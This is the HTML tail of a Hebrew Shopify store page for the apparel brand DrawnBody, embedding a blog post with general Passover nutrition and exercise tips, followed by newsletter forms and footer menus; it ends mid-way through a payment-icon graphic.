  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">סגירת שיתוף</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">העתקת קישור</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      חזור לבלוגר בודי
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99/%D7%97%D7%92-%D7%94%D7%A4%D7%A1%D7%97-%D7%AA%D7%96%D7%95%D7%A0%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%95%D7%9B%D7%95%D7%A9%D7%A8-%D7%92%D7%95%D7%A4%D7%A0%D7%99/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>השארת תגובה</h2><div
            
              class="article-template__comments-fields"
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="שם"
                >
                <label class="field__label" for="CommentForm-author">שם
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="כתובת מייל"
                >
                <label class="field__label" for="CommentForm-email">כתובת מייל
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="תגובה"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">תגובה
                <span aria-hidden="true">*</span></label
              >
            </div></div><input type="submit" class="button" value="שליחת תגובה">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n\n\n\n\n\n\n\n\n\nפסח: זמן של שינוי גם בתזונה וכושר\nפסח הוא לא רק חג של חירות אלא גם הזדמנות מצוינת לשנות ולשפר הרגלים בתחום התזונה והכושר. בעידן בו אנו חיים, שבו המודעות לבריאות הגוף והנפש רק הולכת וגוברת, חג הפסח יכול להוות פלטפורמה מושלמת לקידום אורח חיים בריא יותר. גם אם אתם מתמקדים בשמירה על כושר גופני ותזונה נכונה, החג דורש מכם להיות יצירתיים ומודעים יותר לבחירות שאתם עושים.\nהתמודדות עם אתגרי התזונה בפסח\nהמצוות והקניידלך ממלאים את השולחן, והזהירות בבחירת מזונות חם ולא חמץ היא משימה שאינה פשוטה. אך, דווקא בזמן זה, ניתן להשתמש בפסח כהזדמנות לבחור באופן שונה ובריא יותר:\n\n\nבחרו במצות שלמות – העדיפו מצה שלמה על פני מצה רגילה לשמירה על תחושת שובע לאורך זמן וקבלת סיבים תזונתיים.\n\nשילוב של ירקות ופירות – הכניסו לתפריט ירקות טריים ופירות שיכולים להוות חלק מרכזי בסעודות.\n\nחלבונים רזים – דגים, בשר בקר או עוף, הם מקורות חלבון מעולים שיכולים לעזור לשמור על רמות אנרגיה גבוהות.\n\nאיך לשלב אימונים בחג?\nחשוב להמשיך ולשמור על שגרת אימונים גם במהלך החג. זה יכול להיות קל יותר ממה שנשמע:\n\n\nקצרו במשך האימון, אך הגבירו את העצימות – אימונים קצרים יותר אך בעצימות גבוהה יכולים להיות מאוד יעילים.\n\nהשתמשו בטבע – נצלו את האביב המתחיל לאימוני חוץ כמו ריצה, הליכה או רכיבה על אופניים.\n\nאימוני כוח בבית – אפשר לערוך אימוני כוח גם בלי ציוד מיוחד, על ידי משקולות זמניות כמו בקבוקי מים.\n\nטיפים לתזונה נכונה וכושר גופני בפסח\n\n\nהישארו מרוכזים במטרות הכושר שלכם – גם בחג, חשוב לא לאבד את המוטיבציה עם כל האתגרים שהתזונה המיוחדת מביאה איתה.\n\nשתייה מרובה – המשיכו לשתות הרבה מים, במיוחד אם אתם ממשיכים להתאמן כרגיל.\n\nהימנעות ממאכלים מעובדים – כמה שיותר מאכלים טבעיים ופחות מעובדים יכולים להבטיח שאתם נשארים בריאים.\n\nנקודת מבט: התמודדות עם הפסח ברוח טובה\nהחג יכול להיות תקופה של התחדשות גם מבחינה גופנית וגם נפשית. ניתן לראות את המגבלות של החג כהזדמנות לחדש, לשפר ולהעמיק את ההתמדה והמחויבות שלנו לכושר ולבריאות. כך, עם קצת תכנון והתמקדות, פסח יכול להפוך מאתגר להזדמנות.\nשאלות ותשובות נפוצות:\nאיך אפשר להימנע מתחושת כבדות בפסח?\n\nאכלו בכמויות קטנות יותר ותפצלו את הארוחות למספר קטן יותר של ארוחות במהלך היום.\n\nהאם יש מאכלים מסוימים שכדאי להימנע מהם בפסח?\n\nכדאי להימנע ממאכלים עם רמות גבוהות של סוכר וממאכלים מעובדים.\n\nמהם האימונים המומלצים במהלך החג?\n\nאימוני כוח, פילאטיס, יוגה, וכל סוג של פעילות גופנית שמשלבת גם את הלב והנשימה.\n\nסיכום: חג פסח בריא ומלא אנרגיה\nבסופו של דבר, פסח הוא זמן מושלם לחזור ולהתחבר למטרות שלנו ולחדש את המחויבות לאורח חיים בריא. עם תכנון נכון ומחשבה על הפרטים, כל אחד יכול להפוך את החג לזמן של בריאות גופנית ונפשית, משלב את המסורת עם החדשנות בתחום הבריאות והכושר.\n\n\n\n\nחסר לכם טי שירט לחג?\nלחצו כאן ולעולם לא יחסר\n\n\n\n\n\n\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/drawnbody.net"
    },
    "headline": "חג הפסח תזונה נכונה וכושר גופני",
    
    
      "image": [
        "https:\/\/drawnbody.net\/cdn\/shop\/articles\/SHOOT_FOR_THE_STARS.jpg?v=1713129509\u0026width=1920"
      ],
    
    "datePublished": "2024-04-15T00:18:28Z",
    "dateCreated": "2024-04-15T00:18:29Z",
    "author": {
      "@type": "Person",
      "name": "אוריה כהן"
    },
    "publisher": {
      "@type": "Organization",
      "name": "DrawnBody"
    }
  }
</script>


</section><section id="shopify-section-template--26246189416629__newsletter" class="shopify-section section"><style data-shopify>.section-template--26246189416629__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26246189416629__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26246189416629__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26246189416629__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26246189416629__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6d388b;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26246189416629__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="כתובת מייל"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26246189416629__newsletter">
                    כתובת מייל
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="הרשמה"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26246190203061__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26246190203061__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26246190203061__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--26246190203061__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26246190203061__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--26246190203061__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26246190203061__section_divider_eVcPCA.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--26246190203061__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26246190203061__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--26246190203061__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26246190203061__section_divider_eVcPCA color-background-1 bg-color-sections--26246190203061__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-custom shape-color-sections--26246190203061__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--26246190203061__section_divider_eVcPCA-bottom-padding color-custom shape-color-sections--26246190203061__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--26246190203061__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26246190203061__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26246190203061__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26246190203061__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--26246190203061__footer color-custom gradient section-sections--26246190203061__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="p0uTj7XtsDK691kLmB4O2vD/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4/WgKPiqSiGkZ2mT38iUmNy/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA/I3V1camBerd284D/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                          <img
                            srcset="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&width=100, //drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&width=200 2x"
                            src="//drawnbody.net/cdn/shop/files/Untitled-1_1_1.png?v=1761585846&width=760"
                            alt=""
                            loading="lazy"
                            width="500"
                            height="414"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_krCRGc {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_krCRGc {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_krCRGc">תפריט ראשי</h2><style>
                        .footer-block__details-content-link_list_krCRGc .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_krCRGc list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              בית
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D7%91%D7%92%D7%93%D7%99-%D7%A1%D7%A4%D7%95%D7%A8%D7%98-%D7%9C%D7%92%D7%91%D7%A8%D7%99%D7%9D"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              בגדי גברים
                            </a>
                          </li><li>
                            <a
                              href="/collections/sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              עד 50% הנחה
                            </a>
                          </li><li>
                            <a
                              href="/products/%D7%92%D7%99%D7%A4%D7%98-%D7%A7%D7%90%D7%A8%D7%93"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GIFT CARD
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D7%91%D7%90%D7%A0%D7%93%D7%9C%D7%99%D7%9D"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              קולקציה נבחרת
                            </a>
                          </li><li>
                            <a
                              href="https://drawnbody.net/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מעקב הזמנה
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D7%90%D7%95%D7%93%D7%95%D7%AA-drawnbody"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              קצת עלינו
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">עזרה</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/%D7%A9%D7%90%D7%9C%D7%95%D7%AA-%D7%AA%D7%A9%D7%95%D7%91%D7%95%D7%AA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              שאלות נפוצות
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              החזרות והחזרים כספיים
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תנאי השירות
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D7%AA%D7%A7%D7%A0%D7%95%D7%9F-%D7%A8%D7%95%D7%9C%D7%A8-rebeard-90-%D7%99%D7%9E%D7%99-%D7%A0%D7%99%D7%A1%D7%99%D7%95%D7%9F"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תקנון רולר - 90 ימי ניסיון
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">המשימה שלנו</h2><div class="footer-block__details-content rte">
                      <p><strong>DrawnBody הוקמה במטרה לספק לגברים ביגוד שמעניק לא רק מראה טוב, אלא גם תחושת ביטחון ונוחות, לסיפור המלא</strong><a href="https://drawnbody.net/pages/%D7%90%D7%95%D7%93%D7%95%D7%AA-drawnbody" title="https://drawnbody.net/pages/%D7%90%D7%95%D7%93%D7%95%D7%AA-drawnbody"><strong> לחץ כאן</strong></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><style>
                    .footer-block__heading-email_signup_gP4dTq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_gP4dTq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_gP4dTq">קבל מאיתנו מבצעים שווים</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <h5>הירשמו עכשיו לקבוצת תפוצה שלנו, וקבלו עידכונים ישירים על קולקציות חדשות ומבצעים שחבל לפספס.</h5>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26246190203061__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="כתובת מייל"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26246190203061__footer">
                              כתובת מייל
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="הרשמה"
                          >
                            הירשם עכשיו!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">אמצעי תשלום</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 